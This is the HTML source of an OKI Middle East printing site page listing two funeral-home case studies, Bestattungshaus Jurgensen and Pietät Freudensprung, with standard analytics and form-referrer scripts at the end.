										<a href="https://www.oki.com/jp/printing/">Japan(Printing Top) ｜日本語</a>
									</p>
									<p>
										<a href="https://www.oki.com/au/printing/">Australia | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/cn/printing/">China | 中文</a>
									</p>
									<p>
										<a href="https://www.oki.com/kr/printing/">Korea | 한국어</a>
									</p>
									<p>
										<a href="https://www.oki.com/sg/printing/">Singapore | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/th/printing/">Thailand | ภาษาไทย</a>
									</p>
									<p>
										<a href="https://www.oki.com/tw/printing/">Taiwan, China | 中文</a>
									</p>
									<p>
										<a href="https://www.oki.com/me/printing/">Other South Asia | English (Middle-East Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/sg/printing/">Other South-East Asia | English (Singapore Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/au/printing/">Other Oceania | English (Australia Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
						</div>
					</div>
				</div>
			</header>
			<noscript>
				<div class="contentsWrapper2">
					<div class="contentsBox">
						<p class="specialInformation">
							In our site you use Java script. Please turn on the set of Java script.<br />
<a href="https://www.oki.com/global/terms/">Terms of Use of the site&gt;</a>
						</p>
					</div>
				</div>
			</noscript>
			<div id="cookie_access_message_holder">
				<div id="cookie_access_message_background"></div>
				<div id="cookie_access_message">
					<div>
						<div class="clearfix">
							<h3 class="floatLeft">About Cookies on this site:</h3>
						</div>
						<p>
							This site is using the minimum required cookies to function properly. Please see below for details.
						</p>
						<div class="marginTop10 clearfix">
							<a href="/me/printing/privacy-policy/index.html">More information</a>
							<div class="close_cookie_access_message_area">
								<p>
									<a href="#" id="close_cookie_access_message" class= "button-cookie-banner-agree marginTop5">OK</a>
								</p>
							</div>
						</div>
					</div>
				</div>
			</div>



			<ul class="breadCrumb hidden-xs">
				<li><a href="/me/printing/index.html">HOME</a></li>
				<li><a href="/me/printing/services-and-solutions/index.html">Industry Applications</a></li>
				<li><a href="/me/printing/services-and-solutions/case-studies/index.html">Case Studies</a></li>
				<li><a href="/me/printing/services-and-solutions/case-studies/case-studies-business-solutions/index.html">Business Solutions</a></li>
				<li>Funeral Services</li>
			</ul>
		</div>

	
		
		
		
		
					<div class="contentsBox">
						<div class="productTitle">
							<p>Business Solutions</p>
							<h1 class="textCapital">Funeral Services</h1>
						</div>
					<hr>
				</div>
			
		
	
	

		<div class="contentsBox contentsBoxAdjust">
			<div class="row">
				<div class="col-xs-12 col-sm-3">
					<div class="leftNav backgroundColor2 hidden-xs">
						<div class="leftNavTitleLabel">
							<p>
								<a href="/me/printing/services-and-solutions/case-studies/index.html">Case Studies</a>
							</p>
						</div>
						<div class="leftNavItem hidden-xs">
							<p>
								<a href="/me/printing/services-and-solutions/case-studies/case-studies-products/index.html">Products</a>
							</p>
						<hr class="narrowSideNavSep">
							<p class="sub">
								<a href="/me/printing/services-and-solutions/case-studies/case-studies-products/all-case-studies/index.html">All Case Studies</a>
							</p>
						<hr class="narrowSideNavSep">
							<p class="sub">
								<a href="/me/printing/services-and-solutions/case-studies/case-studies-products/colour-multifunction/index.html">Colour Multifunction</a>
							</p>
						<hr class="narrowSideNavSep">
							<p class="sub">
								<a href="/me/printing/services-and-solutions/case-studies/case-studies-products/mono-multifunction/index.html">Mono Multifunction Printers</a>
							</p>
						<hr class="narrowSideNavSep">
							<p class="sub">
								<a href="/me/printing/services-and-solutions/case-studies/case-studies-products/colour/index.html">Colour Printers</a>
							</p>
						<hr class="narrowSideNavSep">
							<p class="sub">
								<a href="/me/printing/services-and-solutions/case-studies/case-studies-products/Envelope-Printer/index.html">Envelope Printer</a>
							</p>
						<hr class="narrowSideNavSep">
							<p class="sub">
								<a href="/me/printing/services-and-solutions/case-studies/case-studies-products/label-printers/index.html">Label Printers</a>
							</p>
						<hr class="narrowSideNavSep">
							<p class="sub">
								<a href="/me/printing/services-and-solutions/case-studies/case-studies-products/5-Colour/index.html">5 Colour</a>
							</p>
						<hr class="narrowSideNavSep">
							<p class="sub">
								<a href="/me/printing/services-and-solutions/case-studies/case-studies-products/Transfer-Media/index.html">Transfer Media</a>
							</p>
						<hr class="narrowSideNavSep">
							<p class="sub">
								<a href="/me/printing/services-and-solutions/case-studies/case-studies-products/mono/index.html">Mono Printers</a>
							</p>
						<hr class="narrowSideNavSep">
							<p class="sub">
								<a href="/me/printing/services-and-solutions/case-studies/case-studies-products/dot-matrix-printers/index.html">Dot Matrix Printers</a>
							</p>
						<hr class="narrowSideNavSep">
							<p class="sub">
								<a href="/me/printing/services-and-solutions/case-studies/case-studies-products/large-format-printers/index.html">Large Format Printers</a>
							</p>
						<hr class="narrowSideNavSep">
							<p>
								<a href="/me/printing/services-and-solutions/case-studies/case-studies-business-solutions/index.html">Business Solutions</a>
							</p>
						<hr class="narrowSideNavSep">
							<p class="sub">
								<a href="/me/printing/services-and-solutions/case-studies/case-studies-business-solutions/healthcare/index.html">Healthcare</a>
							</p>
						<hr class="narrowSideNavSep">
							<p class="sub">
								<a href="/me/printing/services-and-solutions/case-studies/case-studies-business-solutions/retail/index.html">Retail</a>
							</p>
						<hr class="narrowSideNavSep">
							<p class="sub">
								<a href="/me/printing/services-and-solutions/case-studies/case-studies-business-solutions/print-service-provider/index.html">Print Service Provider</a>
							</p>
						<hr class="narrowSideNavSep">
							<p class="sub">
								<a href="/me/printing/services-and-solutions/case-studies/case-studies-business-solutions/office/index.html">Office</a>
							</p>
						<hr class="narrowSideNavSep">
							<p class="sub">
								<a href="/me/printing/services-and-solutions/case-studies/case-studies-business-solutions/education/index.html">Education</a>
							</p>
						<hr class="narrowSideNavSep">
							<p class="sub">
								<a href="/me/printing/services-and-solutions/case-studies/case-studies-business-solutions/graphicarts/index.html">Graphic Arts</a>
							</p>
						<hr class="narrowSideNavSep">
							<p class="sub">
								<a href="/me/printing/services-and-solutions/case-studies/case-studies-business-solutions/automotive/index.html">Automotive</a>
							</p>
						<hr class="narrowSideNavSep">
							<p class="sub">
								<a href="/me/printing/services-and-solutions/case-studies/case-studies-business-solutions/hospitality/index.html">Hospitality &amp; Leisure</a>
							</p>
						<hr class="narrowSideNavSep">
							<p class="sub">
								<a href="/me/printing/services-and-solutions/case-studies/case-studies-business-solutions/publicsector/index.html">Public Sector</a>
							</p>
						<hr class="narrowSideNavSep">
							<p class="sub">
								<a href="/me/printing/services-and-solutions/case-studies/case-studies-business-solutions/construction/index.html">Construction</a>
							</p>
						<hr class="narrowSideNavSep">
							<p class="sub">
								<a href="/me/printing/services-and-solutions/case-studies/case-studies-business-solutions/finance/index.html">Finance</a>
							</p>
						<hr class="narrowSideNavSep">
							<p class="sub">
								<a href="/me/printing/services-and-solutions/case-studies/case-studies-business-solutions/marketing/index.html">Marketing, Publishing &amp; PR</a>
							</p>
						<hr class="narrowSideNavSep">
							<p class="sub current">
								<a href="/me/printing/services-and-solutions/case-studies/case-studies-business-solutions/funeralservices/index.html">Funeral Services</a>
							</p>
						<hr class="narrowSideNavSep">
							<p class="sub">
								<a href="/me/printing/services-and-solutions/case-studies/case-studies-business-solutions/professional-services/index.html">Professional services</a>
							</p>
						<hr class="narrowSideNavSep">
							<p>
								Smart Managed Document Solutions
							</p>
						<hr class="narrowSideNavSep">
							<p class="sub">
								<a href="/me/printing/services-and-solutions/case-studies/case-studies-smd-solutions/smart-managed-print/index.html">Smart Managed Print</a>
							</p>
						<hr class="narrowSideNavSep">
							<p class="sub">
								<a href="/me/printing/services-and-solutions/case-studies/case-studies-smd-solutions/smart-managed-page/index.html">Smart Managed Page</a>
							</p>
						<hr class="narrowSideNavSep">
							<p class="sub">
								<a href="/me/printing/services-and-solutions/case-studies/case-studies-smd-solutions/smart-managed-document/index.html">Smart Managed Document</a>
							</p>
						<hr class="narrowSideNavSep">
						</div>
					</div>
					<div class="visible-xs contentsLinkLeft">
						<img src="/me/printing/img/arrow_left_black.png" alt=""> <a href="/me/printing/services-and-solutions/case-studies/index.html">Case Studies</a>
					</div>
				</div>
				<div class="col-xs-12 col-sm-9">



			<div class="row">
				<div class="sectionBgColor" >
					<div class="sectionRow">
						<div class="contentsBox contentsBoxAdjust">
							<div class="row">
								<div class="col-xs-12 col-sm-12">
									<article>
									</article>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>

					<div class="caseStudiesBox">
						<div class="row">
							<div class="col-xs-3 col-sm-3">
								<img src="/me/printing/images/Bestattungshaus_Juergensen_logo_lores_tcm88-256687.png" alt="" class="width130">
							</div>
							<div class="col-xs-9 col-sm-9">
								<h3>Bestattungshaus Jurgensen</h3>
								<p>A family-run funeral home that places personalisation at the heart of its services</p>
								<p class="details">
									<a href="/me/printing/services-and-solutions/case-studies/case-studies-products/colour/bestattungshaus-jurgensen/index.html">See Details &gt;</a>
								</p>
								<div class="productInfoWrapper2">
								</div>
							</div>
						</div>
					</div>
					<div class="caseStudiesBox">
						<div class="row">
							<div class="col-xs-3 col-sm-3">
								<img src="/me/printing/images/logo_fahne_tcm88-252270.jpg" alt="" class="width130">
							</div>
							<div class="col-xs-9 col-sm-9">
								<h3>Pietät Freudensprung</h3>
								<p>A family run funeral home founded in 1949</p>
								<p class="details">
									<a href="/me/printing/services-and-solutions/case-studies/case-studies-business-solutions/funeralservices/pietat-freudensprung/index.html">See Details &gt;</a>
								</p>
								<div class="productInfoWrapper2">
								</div>
							</div>
						</div>
					</div>


				</div>
			</div>
		</div>
		<div class="contentsBox">
			<div class="pageBackWrapper">
				<a href="/me/printing/services-and-solutions/case-studies/case-studies-business-solutions/index.html">
					<div class="pageBack">
						<p>Business Solutions</p>
					</div>
				</a>
			</div>
		</div>
		<div class="row">
			<div class="socialWrapper clearfix hidden-xs">
				<div class="socialInner">
					<div class="contentsBox">
						<div class="floatRight">
							<a href="https://www.linkedin.com/company/oki-europe-ltd" target="_blank"><img src="/me/printing/images/linkedin_tm_tcm88-1279.png"
								onmouseover="this.src='/me/printing/images/linkedin_tm_on_tcm88-1284.png'" alt="linkedin"
								onmouseout="this.src='/me/printing/images/linkedin_tm_tcm88-1279.png'"></a>
							<a href="https://twitter.com/OKI_Europe_Ltd/" target="_blank"><img src="/me/printing/images/Xlogo_tcm88-1285.png"
								onmouseover="this.src='/me/printing/images/Xlogo-on_tcm88-1286.png'" alt="twitter"
								onmouseout="this.src='/me/printing/images/Xlogo_tcm88-1285.png'"></a>
							<a href="https://www.youtube.com/user/okieurope1" target="_blank"><img src="/me/printing/images/youtube_tcm88-1281.png"
								onmouseover="this.src='/me/printing/images/youtube_on_tcm88-1280.png'" alt="youtube"
								onmouseout="this.src='/me/printing/images/youtube_tcm88-1281.png'"></a>
							<a href="https://www.facebook.com/OKIEurope/" target="_blank"><img src="/me/printing/images/facebook_tcm88-1282.png"
								onmouseover="this.src='/me/printing/images/facebook_on_tcm88-1283.png'" alt="facebook"
								onmouseout="this.src='/me/printing/images/facebook_tcm88-1282.png'"></a>
							<a href="https://www.instagram.com/okieurope/ " target="_blank"><img src="/me/printing/images/Instagram-61x60_tcm88-83111.png"
								onmouseover="this.src='/me/printing/images/Instagram-on-60x61_tcm88-83112.png'" alt="instagram"
								onmouseout="this.src='/me/printing/images/Instagram-61x60_tcm88-83111.png'"></a>
							<a href="https://www.okipartnernet.com/me" target="_blank"><img src="/me/printing/images/PartnerNet_button_1_tcm88-98994.png"
								onmouseover="this.src='/me/printing/images/PartnerNet_button_2_tcm88-98995.png'" alt=""
								onmouseout="this.src='/me/printing/images/PartnerNet_button_1_tcm88-98994.png'"></a>
							<a href="https://brandfolder.com/okieurope?locale=en" target="_blank"><img src="/me/printing/images/brandfolder-white-logo_tcm88-317637.png"
								onmouseover="this.src='/me/printing/images/brandfolder-blue-logo_tcm88-317636.png'" alt="Digital Asset Management "
								onmouseout="this.src='/me/printing/images/brandfolder-white-logo_tcm88-317637.png'"></a>
							<p>Connect with OKI Middle East</p>
						</div>
					</div>
				</div>
			</div>
			<div class="socialWrapper clearfix visible-xs">
				<div class="socialInner">
					<p>Connect with OKI Middle East</p><a href="https://www.linkedin.com/company/oki-europe-ltd" target="_blank"><img
							src="/me/printing/images/linkedin_tm_tcm88-1279.png"
							onmouseover="this.src='/me/printing/images/linkedin_tm_on_tcm88-1284.png'" alt="linkedin"
							onmouseout="this.src='/me/printing/images/linkedin_tm_tcm88-1279.png'"></a> <a href="https://twitter.com/OKI_Europe_Ltd/" target="_blank"><img
							src="/me/printing/images/Xlogo_tcm88-1285.png"
							onmouseover="this.src='/me/printing/images/Xlogo-on_tcm88-1286.png'" alt="twitter"
							onmouseout="this.src='/me/printing/images/Xlogo_tcm88-1285.png'"></a> <a href="https://www.youtube.com/user/okieurope1" target="_blank"><img
							src="/me/printing/images/youtube_tcm88-1281.png"
							onmouseover="this.src='/me/printing/images/youtube_on_tcm88-1280.png'" alt="youtube"
							onmouseout="this.src='/me/printing/images/youtube_tcm88-1281.png'"></a> <a href="https://www.facebook.com/OKIEurope/" target="_blank"><img
							src="/me/printing/images/facebook_tcm88-1282.png"
							onmouseover="this.src='/me/printing/images/facebook_on_tcm88-1283.png'" alt="facebook"
							onmouseout="this.src='/me/printing/images/facebook_tcm88-1282.png'"></a> <a href="https://www.instagram.com/okieurope/ " target="_blank"><img
							src="/me/printing/images/Instagram-61x60_tcm88-83111.png"
							onmouseover="this.src='/me/printing/images/Instagram-on-60x61_tcm88-83112.png'" alt="instagram"
							onmouseout="this.src='/me/printing/images/Instagram-61x60_tcm88-83111.png'"></a> <a href="https://www.okipartnernet.com/me" target="_blank"><img
							src="/me/printing/images/PartnerNet_button_1_tcm88-98994.png"
							onmouseover="this.src='/me/printing/images/PartnerNet_button_2_tcm88-98995.png'" alt=""
							onmouseout="this.src='/me/printing/images/PartnerNet_button_1_tcm88-98994.png'"></a> <a href="https://brandfolder.com/okieurope?locale=en" target="_blank"><img
							src="/me/printing/images/brandfolder-white-logo_tcm88-317637.png"
							onmouseover="this.src='/me/printing/images/brandfolder-blue-logo_tcm88-317636.png'" alt="Digital Asset Management "
							onmouseout="this.src='/me/printing/images/brandfolder-white-logo_tcm88-317637.png'"></a>
				</div>
			</div>
			<div>
				<a id="move-page-top" class="move-page-top">
					<span class=" page-top"></span>
				</a>
			</div>
			<footer class="hidden-xs">
				<div id="footer" class="clearfix">
					<div class="footerBox">
						<h3>PRODUCTS</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									PRINTERS &amp; MFPs
								</p>
								<p>
									<a href="/me/printing/products/colour/index.html">Colour &amp; Multifunction Printers</a>
								</p>
								<p>
									<a href="/me/printing/products/mono/index.html">Mono Printers</a>
								</p>
								<p>
									<a href="/me/printing/products/lineprinters/index.html">Line Printers</a>
								</p>
								<p>
									<a href="/me/printing/products/colour/graphic-arts/white-toner-series/index.html">White Toner Printers</a>
								</p>
								<p>
									<a href="/me/printing/products/colour/transfer-media-printers/index.html">Transfer Media Printers</a>
								</p>
								<p>
									<a href="/me/printing/products/label/index.html">Label Printers</a>
								</p>
								<p>
									<a href="/me/printing/products/production-packaging-printers/index.html">Production &amp; Packaging Printers</a>
								</p>
								<p>
									<a href="/me/printing/products/signage-printers/index.html">Signage Printers</a>
								</p>
								<p>
									<a href="/me/printing/products/colour/dicom/index.html">Medical Printers</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									CONSUMABLES
								</p>
								<p>
									<a href="/me/printing/support/consumables-and-accessories/index.html">Consumables &amp; Accessories</a>
								</p>
								<p>
									<a href="/me/printing/support/consumables-news/index.html">Consumables News</a>
								</p>
								<p>
									<a href="/me/printing/support/consumables-news/genuine-oki-consumables/index.html">Are my consumables OKI Original?</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									MORE
								</p>
								<p>
									<a href="/me/printing/products/all-products/index.html">All Printers</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>SERVICES &amp; SOLUTIONS</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									BY INDUSTRY
								</p>
								<p>
									<a href="/me/printing/print-service-providers-diversification/index.html">Print Service Providers</a>
								</p>
								<p>
									<a href="/me/printing/services-and-solutions/industry-solution/chemical/index.html">Industrial, Chemical &amp; Manufacturing</a>
								</p>
								<p>
									<a href="/me/printing/lpp/university/index.html">Education</a>
								</p>
								<p>
									<a href="/me/printing/horeca/index.html">HoReCa &amp; Events</a>
								</p>
								<p>
									<a href="/me/printing/services-and-solutions/industry-solution/retail/index.html">Retail</a>
								</p>
								<p>
									<a href="/me/printing/garden/index.html">Horticulture</a>
								</p>
								<p>
									<a href="/me/printing/industry-applications/industry-solution/healthcare/index.html">Healthcare</a>
								</p>
								<p>
									<a href="/me/printing/printing-kiosk/index.html">Printing Kiosk</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									BY APPLICATION
								</p>
								<p>
									<a href="/me/printing/packaging/index.html">Packaging</a>
								</p>
								<p>
									<a href="/me/printing/labels/index.html">Labels</a>
								</p>
								<p>
									<a href="/me/printing/transfer-and-screen-printing/index.html">Transfer &amp; Screen Printing</a>
								</p>
								<p>
									<a href="/me/printing/LPP/card-and-stationery/index.html">Cards, Stationery, &amp; Envelopes</a>
								</p>
								<p>
									<a href="/me/printing/services-and-solutions/industry-solution/retail/showroom/index.html">Visual Communications</a>
								</p>
								<p>
									<a href="/me/printing/a4-colour-printer/">A4 Colour Printer</a>
								</p>
								<p>
									<a href="/me/printing/auto/index.html">Automotive &amp; Number Plates</a>
								</p>
								<p>
									<a href="/me/printing/print-service-providers-diversification/index.html">Personalisation</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									MORE
								</p>
								<p>
									<a href="https://brandfolder.com/okieurope?locale=en" target="_blank">Brandfolder</a>
								</p>
								<p>
									<a href="/me/printing/services-and-solutions/case-studies/index.html">Case Studies</a>
								</p>
								<p>
									<a href="/me/printing/services-and-solutions/smart-solutions/index.html">Utilities</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>SUPPORT</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									CONSUMABLES
								</p>
								<p>
									<a href="/me/printing/support/consumables-and-accessories/index.html">Consumables &amp; Accessories&nbsp;&nbsp;</a>
								</p>
								<p>
									<a href="/me/printing/support/consumables-news/index.html">Consumables News</a>
								</p>
								<p>
									<a href="/me/printing/support/consumables-news/genuine-oki-consumables/index.html">Are my consumables OKI Original?</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									DOWNLOADS
								</p>
								<p>
									<a href="/me/printing/support/drivers-and-utilities/index.html">Drivers &amp; Utilities</a>
								</p>
								<p>
									<a href="/me/printing/support/firmware/index.html">Firmware</a>
								</p>
								<p>
									<a href="/me/printing/support/safety-data-sheet/index.html">Safety Data Sheet</a>
								</p>
								<p>
									<a href="/me/printing/support/user-manual/index.html">User Manual</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									MORE
								</p>
								<p>
									<a href="/me/printing/support/faq/index.html">FAQ</a>
								</p>
								<p>
									<a href="/me/printing/support/oki-warranty/index.html">Warranty</a>
								</p>
								<p>
									<a href="/me/printing/support/os-compatibility/index.html">OS Compatibility</a>
								</p>
								<p>
									<a href="/me/printing/support/contact-support/form/index.html">Contact Support</a>
								</p>
								<p>
									<a href="https://www.oki.com/me/printing/support/vulnerability-report/index.html">Vulnerability Report Form</a>
								</p>
								<p>
									<a href="https://www.oki.com/me/printing/support/software-and-firmware-updates/index.html">Software &amp; Firmware Updates</a>
								</p>
							</div>
						</div>
					</div>
					<div class="footerBox">
						<h3>ABOUT US</h3>
						<div class="footerInner">
							<div class="footerContents">
								<p class="bar_02">
									CORPORATE INFORMATION
								</p>
								<p>
									<a href="/me/printing/about-us/corporate-information/oki-europe-at-a-glance/index.html">OKI Europe at a Glance</a>
								</p>
								<p>
									<a href="/me/printing/about-us/corporate-information/30-years-innovation/index.html">30 Years of Innovation</a>
								</p>
								<p>
									<a href="/me/printing/about-us/corporate-information/the-leadership-team/index.html">The Leadership Team</a>
								</p>
								<p>
									<a href="https://www.oki.com/global/group/">OKI Offices across the Globe</a>
								</p>
								<p>
									<a href="/me/printing/about-us/corporate-information/oki-group-csr/index.html">Corporate Social Responsibility</a>
								</p>
								<p>
									<a href="/me/printing/about-us/corporate-information/oki-offices-in-emea/index.html">OKI Offices in EMEA</a>
								</p>
								<p>
									<a href="/me/printing/about-us/corporate-information/career/index.html">Careers at OKI</a>
								</p>
								<p>
									<a href="/me/printing/case-studies/index.html">Our Customers</a>
								</p>
								<p>
									<a href="/me/printing/about-us/corporate-information/shinrai-partner-programme/index.html">Shinrai Partner Programme</a>
								</p>
								<p>
									Code of Conduct
								</p>
								<p>
									<a href="/me/printing/about-us/corporate-information/corporate-policy/index.html">Corporate Policies</a>
								</p>
								<p>
									Corporate Philosophy
								</p>
								<p>
									<a href="/me/printing/about-us/corporate-information/GDPR/index.html">GDPR Compliance</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									OUR BRAND
								</p>
								<p>
									<a href="https://www.oki.com/global/profile/brand/">Our Brand Values</a>
								</p>
								<p>
									<a href="/me/printing/about-us/our-brand/our-innovation/index.html">Our Innovations</a>
								</p>
							</div>
							<div class="footerContents">
								<p class="bar_02">
									NEWS ROOM
								</p>
								<p>
									<a href="/me/printing/about-us/news-room/press-releases/2021/index.html">Press Release</a>
								</p>
								<p>
									<a href="/me/printing/about-us/news-room/blog/index.html">Blogs</a>
								</p>
								<p>
									<a href="/me/printing/about-us/news-room/events-and-tradeshows/index.html">Events &amp; Tradeshows</a>
								</p>
								<p>
									<a href="/me/printing/about-us/news-room/awards-and-reviews/index.html">Awards &amp; Reviews</a>
								</p>
								<p>
									<a href="/me/printing/about-us/news-room/image-library/index.html">Image Library</a>
								</p>
								<p>
									<a href="https://www.oki.com/global/profile/info/greet.html" target="_blank">Group Presidents Message</a>
								</p>
								<p>
									<a href="/me/printing/about-us/news-room/thought-leadership/index.html">Thought Leadership</a>
								</p>
							</div>
						</div>
					</div>
				</div>
			</footer>
			<div class="borderTop hidden-xs">
				<div id="copyright" class="clearfix footerBottom">
					<p class="floatLeft">
						<a href="/me/printing/terms-of-use/index.html">Terms of use</a>
					</p>
					<p class="floatLeft">
						|<a href="/me/printing/privacy-policy/index.html">Privacy Policy</a>
					</p>
					<p class="floatLeft">
						|<a class="ot-sdk-show-settings footerLinkCursor">Cookie Settings</a>
					</p>
					<p class="floatRight">©1995-2026 Oki Europe Ltd.</p>
				</div>
			</div>
			<div class="borderTop visible-xs">
				<div id="copyrightS" class="clearfix">
					<p class="floatLeft">
						<a href="/me/printing/terms-of-use/index.html">Terms of use</a>
					</p>
					<p class="floatLeft">
						|<a href="/me/printing/privacy-policy/index.html">Privacy Policy</a>
					</p>
					<p class="floatLeft">
						|<a class="ot-sdk-show-settings footerLinkCursor">Cookie Settings</a>
					</p>
				</div>
				<p>©1995-2026 Oki Europe Ltd.</p>
			</div>
		</div>
<script language="Javascript">

 $(document).ready(function () {

$('.buttonWrapperL').find("p[id='buyNow']").parent().html("");
$('.buttonWrapperS').find("p[id='buyNow']").parent().html("");

  });

</script>



	</div>
<!-- Start of HubSpot Embed Code -->
<script language="Javascript">
if (OnetrustActiveGroups.includes("C0004")) {
$('<script/>').attr({
'type': 'text/javascript',
'id': 'hs-script-loader',
'src': '//js.hs-scripts.com/19498529.js',
'async': 'true',
'defer': 'true'
}).appendTo('body');
}
</script>
<!-- End of HubSpot Embed Code -->
<script language="Javascript">
$(document).ready(function () {
$('.buttonWrapperL').find("p[id='buyNow']").parent().html("");
$('.buttonWrapperS').find("p[id='buyNow']").parent().html("");
});
</script> 

<!-- Start Pixel -->
<script type="text/javascript">
_linkedin_partner_id = "926019";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(){var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})();
</script>
<noscript >
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=926019&fmt=gif" />
</noscript>
<!-- End Pixel -->


 <!-- Script for hide hidden input field on forms for referrer value -->
<script language="Javascript">
$(document).ready(function () {
if (!location.href.toLowerCase().includes("?submit")) 
{
var referrer =document.referrer;
if (referrer.length>0){referrer =referrer.replace(/&/g,",");}
referrer =encodeURIComponent(referrer);
var current =document.location.href;
if (current.length>0){current =current.replace(/&/g,",");}
current=current.split('?');
current=current[1];

$('.form-group').find("label").each(function () {  
var LabelField=$(this).text().toLowerCase();
if (LabelField.includes("hiddenreferrer"))
{$(this).siblings().find("textarea").val(referrer);}
if (LabelField.includes("hiddencurrent"))
{$(this).siblings().find("textarea").val(current);}
});
}
$('.form-group').find("label").each(function () {var LabelField=$(this).text().toLowerCase();if (LabelField.includes("hiddenreferrer")){$(this).parent().hide();}if (LabelField.includes("hiddencurrent")){$(this).parent().hide();}if (LabelField.includes("campaign_id")){$(this).parent().hide();}});

});
</script> 
<!-- End of script -->
<!-- Start Script to capture Referrer Source -->
<script language="Javascript">
$(document).ready(function () {
var referrerParentSource=encodeURIComponent(document.referrer);
if  (referrerParentSource.length<=0){referrerParentSource="Direct"}
$('.container-fluid').find("a").each(function () {   
if($(this).attr('href')) 
{
if ($(this).attr('href').includes("/form/index.html"))
{if ($(this).attr('href').includes("?"))
{$(this).attr('href', $(this).attr('href')+'&referrersource='+referrerParentSource)}
else
{$(this).attr('href', $(this).attr('href')+'?referrersource='+referrerParentSource)}}
} }); });
</script>
<!-- End Script to capture Referrer Source -->
<!-- Start Script to change ContactUs button colour on product page -->
<script language="Javascript">
$(document).ready(function () {
$(".row").find('#chatNow').attr("class","button1");
$(".row").find('#buyNow').attr("class","button3");
});
</script>
<!-- End Script to change ContactUs button colour on product page -->
<style>
.hs-cookie-notification-position-bottom
{
display: none; /* Set HubSport Cookie Banner off */
}
</style>

</body>
</html>
